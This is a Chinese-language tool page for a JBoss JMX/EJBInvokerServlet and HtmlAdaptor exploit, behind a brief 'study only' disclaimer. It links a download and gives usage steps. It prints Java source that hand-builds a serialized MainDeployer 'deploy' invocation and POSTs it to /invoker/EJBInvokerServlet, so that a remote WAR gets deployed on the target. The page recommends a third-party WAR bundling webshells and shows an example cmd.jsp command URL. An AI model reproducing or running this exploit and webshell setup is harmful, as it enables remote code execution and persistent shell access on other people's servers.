Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具
免责声明:本站提供的所有工具及代码仅供交流学习,不得用于商业或黑客行为。下载地址:Jboss漏洞利用工具.jar 链接: 密码: ucdl 功能说明:


安装jdk并配置好环境变量,然后填好参数先点获取即可,成功后会返回"请求成功."。 1、JMX/EJBInvokerServlet: host写IP或域名:127.0.0.1/p2j.cn port必填,如:8080 2、HtmlAdaptor: host写URL地址:http://localhost:8080 port不需填写 3、war包推荐使用:http://javaweb.org/is.war,is.war里面带有几个版本的一句话和一个cmd.jsp (如:http://xxx.com/is/?cmd.jsp?pwd=023&cmd=ls)如果使用自己的war包, cmd功能需要默认配置(/is/cmd.jsp)war包只自带了mysql数据库所需要的jar, 连接oracle等其他数据库需要自己添加jar包
截图-JMX/EJBInvokerServlet:
截图-HtmlAdaptor:
核心源码:
package org.javaweb.jboss;
import java.io.BufferedReader;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.InputStreamReader;
import java.net.InetSocketAddress;
import java.net.URL;
import java.nio.ByteBuffer;
import java.nio.channels.SocketChannel;
import java.util.ArrayList;
import java.util.List;
public class Test {
byte[] a1 = new byte[]{
(byte) 0xac,(byte) 0xed,0x00,0x05,0x73,0x72,0x00,0x29,0x6f,0x72,0x67,0x2e,0x6a,0x62,0x6f,0x73, // ....sr.) org.jbos
0x73,0x2e,0x69,0x6e,0x76,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e,0x2e,0x4d,0x61,0x72, // s.invoca tion.Mar
0x73,0x68,0x61,0x6c,0x6c,0x65,0x64,0x49,0x6e,0x76,0x6f,0x63,0x61,0x74,0x69,0x6f, // shalledI nvocatio
0x6e,(byte) 0xf6,0x06,(byte) 0x95,0x27,0x41,0x3e,(byte) 0xa4,(byte) 0xbe,0x0c,0x00,0x00,0x78,0x70,0x70,0x77, // n...'A>. ....xppw
0x08,0x78,(byte) 0x94,(byte) 0x98,0x47,(byte) 0xc1,(byte) 0xd0,0x53,(byte) 0x87,0x73,0x72,0x00,0x11,0x6a,0x61,0x76, // .x..G..S .sr..jav
0x61,0x2e,0x6c,0x61,0x6e,0x67,0x2e,0x49,0x6e,0x74,0x65,0x67,0x65,0x72,0x12,(byte) 0xe2, // a.lang.I nteger..
(byte) 0xa0,(byte) 0xa4,(byte) 0xf7,(byte) 0x81,(byte) 0x87,0x38,0x02,0x00,0x01,0x49,0x00,0x05,0x76,0x61,0x6c,0x75, // .....8.. .I..valu
0x65,0x78,0x72,0x00,0x10,0x6a,0x61,0x76,0x61,0x2e,0x6c,0x61,0x6e,0x67,0x2e,0x4e, // exr..jav a.lang.N
0x75,0x6d,0x62,0x65,0x72,(byte) 0x86,(byte) 0xac,(byte) 0x95,0x1d,0x0b,(byte) 0x94,(byte) 0xe0,(byte) 0x8b,0x02,0x00,0x00, // umber... ........
0x78,0x70,0x26,(byte) 0x95,(byte) 0xbe,0x0a,0x73,0x72,0x00,0x24,0x6f,0x72,0x67,0x2e,0x6a,0x62, // xp&...sr .$org.jb
0x6f,0x73,0x73,0x2e,0x69,0x6e,0x76,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e,0x2e,0x4d, // oss.invo cation.M
0x61,0x72,0x73,0x68,0x61,0x6c,0x6c,0x65,0x64,0x56,0x61,0x6c,0x75,0x65,(byte) 0xea,(byte) 0xcc, // arshalle dValue..
(byte) 0xe0,(byte) 0xd1,(byte) 0xf4,0x4a,(byte) 0xd0,(byte) 0x99,0x0c,0x00,0x00,0x78,0x70,0x77
};
byte[] aa = new byte[]{(byte) 0xeb,0x0,0x0,0x0,(byte) 0xe3};
byte[] ab = new byte[]{0x0,0x15};
byte[] a2 = new byte[]{
(byte) 0xac,(byte) 0xed,0x00,0x05,0x75,0x72,0x00,0x13,0x5b,0x4c,0x6a,0x61,0x76,0x61,0x2e, // .....ur. .[Ljava.
0x6c,0x61,0x6e,0x67,0x2e,0x4f,0x62,0x6a,0x65,0x63,0x74,0x3b,(byte) 0x90,(byte) 0xce,0x58,(byte) 0x9f, // lang.Obj ect;..X.
0x10,0x73,0x29,0x6c,0x02,0x00,0x00,0x78,0x70,0x00,0x00,0x00,0x04,0x73,0x72,0x00, // .s)l...x p....sr.
0x1b,0x6a,0x61,0x76,0x61,0x78,0x2e,0x6d,0x61,0x6e,0x61,0x67,0x65,0x6d,0x65,0x6e, // .javax.m anagemen
0x74,0x2e,0x4f,0x62,0x6a,0x65,0x63,0x74,0x4e,0x61,0x6d,0x65,0x0f,0x03,(byte) 0xa7,0x1b, // t.Object Name....
(byte) 0xeb,0x6d,0x15,(byte) 0xcf,0x03,0x00,0x00,0x78,0x70,0x74,0x00,0x21,0x6a,0x62,0x6f,0x73, // .m.....x pt.!jbos
0x73,0x2e,0x73,0x79,0x73,0x74,0x65,0x6d,0x3a,0x73,0x65,0x72,0x76,0x69,0x63,0x65, // s.system :service
0x3d,0x4d,0x61,0x69,0x6e,0x44,0x65,0x70,0x6c,0x6f,0x79,0x65,0x72,0x78,0x74,0x00, // =MainDep loyerxt.
0x06,0x64,0x65,0x70,0x6c,0x6f,0x79,0x75,0x71,0x00,0x7e,0x00,0x00,0x00,0x00,0x00, // .deployu q.~.....
0x01,0x74
};
byte[] a3 = new byte[]{
0x75,0x72,0x00,
0x13,0x5b,0x4c,0x6a,0x61,0x76,0x61,0x2e,0x6c,0x61, // ur..[ Ljava.la
0x6e,0x67,0x2e,0x53,0x74,0x72,0x69,0x6e,0x67,0x3b,(byte) 0xad,(byte) 0xd2,0x56,(byte) 0xe7,(byte) 0xe9,0x1d, // ng.Strin g;..V...
0x7b,0x47,0x02,0x00,0x00,0x78,0x70,0x00,0x00,0x00,0x01,0x74,0x00,0x10,0x6a,0x61, // {G...xp. ...t..ja
0x76,0x61,0x2e,0x6c,0x61,0x6e,0x67,0x2e,0x53,0x74,0x72,0x69,0x6e,0x67
};
byte[] a4 = new byte[]{
0x0d,(byte) 0xd3,
(byte) 0xbe,(byte) 0xc9,0x78,0x77,0x04,0x00,0x00,0x00,0x01,0x73,0x72,0x00,0x22,0x6f,0x72,0x67, // ..xw.... .sr."org
0x2e,0x6a,0x62,0x6f,0x73,0x73,0x2e,0x69,0x6e,0x76,0x6f,0x63,0x61,0x74,0x69,0x6f, // .jboss.i nvocatio
0x6e,0x2e,0x49,0x6e,0x76,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e,0x4b,0x65,0x79,(byte) 0xb8, // n.Invoca tionKey.
(byte) 0xfb,0x72,(byte) 0x84,(byte) 0xd7,(byte) 0x93,(byte) 0x85,(byte) 0xf9,0x02,0x00,0x01,0x49,0x00,0x07,0x6f,0x72,0x64, // .r...... ..I..ord
0x69,0x6e,0x61,0x6c,0x78,0x70,0x00,0x00,0x00,0x05,0x73,0x71,0x00,0x7e,0x00,0x05, // inalxp.. ..sq.~..
0x77,0x0d,0x00,0x00,0x00,0x05,(byte) 0xac,(byte) 0xed,0x00,0x05,0x70,(byte) 0xfb,0x57,(byte) 0xa7,(byte) 0xaa,0x78, // w....... ..p.W..x
0x77,0x04,0x00,0x00,0x00,0x03,0x73,0x71,0x00,0x7e,0x00,0x07,0x00,0x00,0x00,0x04, // w.....sq .~......
0x73,0x72,0x00,0x23,0x6f,0x72,0x67,0x2e,0x6a,0x62,0x6f,0x73,0x73,0x2e,0x69,0x6e, // sr.#org. jboss.in
0x76,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e,0x2e,0x49,0x6e,0x76,0x6f,0x63,0x61,0x74, // vocation .Invocat
0x69,0x6f,0x6e,0x54,0x79,0x70,0x65,0x59,(byte) 0xa7,0x3a,0x1c,(byte) 0xa5,0x2b,0x7c,(byte) 0xbf,0x02, // ionTypeY .:..+|..
0x00,0x01,0x49,0x00,0x07,0x6f,0x72,0x64,0x69,0x6e,0x61,0x6c,0x78,0x70,0x00,0x00, // ..I..ord inalxp..
0x00,0x01,0x73,0x71,0x00,0x7e,0x00,0x07,0x00,0x00,0x00,0x0a,0x70,0x74,0x00,0x0f, // ..sq.~.. ....pt..
0x4a,0x4d,0x58,0x5f,0x4f,0x42,0x4a,0x45,0x43,0x54,0x5f,0x4e,0x41,0x4d,0x45,0x73, // JMX_OBJE CT_NAMEs
0x72,0x00,0x1b,0x6a,0x61,0x76,0x61,0x78,0x2e,0x6d,0x61,0x6e,0x61,0x67,0x65,0x6d, // r..javax .managem
0x65,0x6e,0x74,0x2e,0x4f,0x62,0x6a,0x65,0x63,0x74,0x4e,0x61,0x6d,0x65,0x0f,0x03, // ent.Obje ctName..
(byte) 0xa7,0x1b,(byte) 0xeb,0x6d,0x15,(byte) 0xcf,0x03,0x00,0x00,0x78,0x70,0x74,0x00,0x21,0x6a,0x62, // ...m.... .xpt.!jb
0x6f,0x73,0x73,0x2e,0x73,0x79,0x73,0x74,0x65,0x6d,0x3a,0x73,0x65,0x72,0x76,0x69, // oss.syst em:servi
0x63,0x65,0x3d,0x4d,0x61,0x69,0x6e,0x44,0x65,0x70,0x6c,0x6f,0x79,0x65,0x72,0x78, // ce=MainD eployerx
0x78
};
public void send(String host,int port,byte[] requestData) throws Exception {
try {
SocketChannel socketChannel = SocketChannel.open();
socketChannel.socket().connect(new InetSocketAddress(host,port),5000);
socketChannel.configureBlocking(false);
ByteBuffer byteBuffer = ByteBuffer.allocate(512);
socketChannel.write(ByteBuffer.wrap(requestData));
while (true) {
byteBuffer.clear();
int readBytes = socketChannel.read(byteBuffer);
if (readBytes > 0) {
byteBuffer.flip();
socketChannel.close();
break;
}
}
} catch (IOException e) {
throw e;
}
}
protected void addByte(List<Byte> ls,byte[] b){
for(byte bb:b){
ls.add(bb);
}
}
protected byte[] toByteArray(Byte[] b){
ByteArrayOutputStream bos = new ByteArrayOutputStream();
for(byte bs:b){
bos.write(bs);
}
return bos.toByteArray();
}
public String request(String url) throws Exception{
String str = "",tmp;
BufferedReader br = new BufferedReader(new InputStreamReader(new URL(url).openStream()));
while((tmp=br.readLine())!=null){
str+=tmp+"\r\n";
}
return str;
}
public void testEJBInvokerServlet(String host,int port,String war) throws Exception{
List<Byte> ls = new ArrayList<Byte>();
addByte(ls, a1);
addByte(ls,aa);
addByte(ls, a2);
addByte(ls, ab);
addByte(ls, war.getBytes());
addByte(ls, a3);
addByte(ls, a4);
byte[] b = toByteArray(ls.toArray(new Byte[ls.size()]));
String req = "POST /invoker/EJBInvokerServlet/ HTTP/1.1\r\n"+
"ContentType: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledInvocation\r\n"+
"Accept-Encoding: x-gzip,x-deflate,gzip,deflate\r\n"+
"User-Agent: Java/1.6.0_21\r\n"+
"Host: "+host+":"+port+"\r\n"+
"Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n"+
"Connection: keep-alive\r\n"+
"Content-type: application/x-www-form-urlencoded\r\n"+
"Content-Length: "+b.length+"\r\n\r\n";
ls.clear();
addByte(ls, req.getBytes());
addByte(ls, b);
send(host,port,toByteArray(ls.toArray(new Byte[ls.size()])));
}
}